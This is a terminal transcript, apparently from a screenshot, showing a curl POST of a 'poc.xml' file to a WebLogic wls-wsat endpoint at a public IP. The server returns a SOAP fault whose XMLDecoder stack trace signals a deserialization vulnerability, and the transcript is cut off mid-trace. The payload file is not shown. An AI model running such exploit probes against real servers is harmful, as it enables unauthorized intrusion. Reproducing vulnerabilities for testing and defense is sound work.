 Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Sat Mar 23 01:50:21 2024 from 171.219.220.114
root@iZ0jl12z0dh4vg3tmt057yZ:~# curl -v -X POST -H "Content-Type: text/xml" --data @poc.xml "http://1.13.18.124:7001/wls-wsat/CoordinatorPortType"
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 1.13.18.124:7001...
* Connected to 1.13.18.124 (1.13.18.124) port 7001 (#0)
> POST /wls-wsat/CoordinatorPortType HTTP/1.1
> Host: 1.13.18.124:7001
> User-Agent: curl/7.81.0
> Accept: */*
> Content-Type: text/xml
> Content-Length: 598
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500 Internal Server Error
< Date: Fri, 22 Mar 2024 17:51:51 GMT
< Transfer-Encoding: chunked
< Content-Type: text/xml; charset=utf-8
< X-Powered-By: Servlet/2.5 JSP/2.1
<
<?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault xmlns:ns4="http://www.w3.or
g/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</faultstring><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
 class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrac
e system property to false"><message>0</message><ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139
" method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206" method="readObject"/><ns2:frame class="weblog
ic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class="weblogic.workar
ea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMa
p" file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMa
pImpl.java" line="163" method="receiveRequest"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTu
be.java" line="71" method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java" line="107" met
hod="readHeaderOld"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="43" method="
processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866" method="__doRun"/><ns2:frame class="com.sun.xml.ws.
api.pipe.Fiber" file="Fiber.java" line="815" method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778" method
="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680" method="runSync"/><ns2:frame class="com.sun.xml.ws.server.
WSEndpointImpl$2" file="WSEndpointImpl.java" line="403" method="process"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit"
 file="HttpAdapter.java" line="539" method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java" line="25
3" method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.servlet.ServletAdapter" file="ServletAdapter.java" line="140" method="handle"/
><ns2:frame class="weblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java" line="171" method="handle"/><ns2:frame class="weblogic.wse
e.jaxws.HttpServletAdapter$AuthorizedInvoke" file="HttpServletAdapter.java" line="708" method="run"/><ns2:frame class="weblogic.security.acl.inter
nal.AuthenticatedSubject" file="AuthenticatedSubject.java" line="363" method="doAs"/><ns2:frame class="weblogic.security.service.SecurityManager"
file="SecurityManager.java" line="146" method="runAs"/><ns2:frame class="weblogic.wsee.util.ServerSecurityHelper" file="ServerSecurityHelper.java"
 line="103" method="authenticatedInvoke"/><ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter$3" file="HttpServletAdapter.java" line="311" me
thod="run"/><ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter" file="HttpServletAdapter.java" line="336" method="post"/><ns2:frame class="w
eblogic.wsee.jaxws.JAXWSServlet" file="JAXWSServlet.java" line="99" method="doRequest"/><ns2:frame class="weblogic.servlet.http.AbstractAsyncServl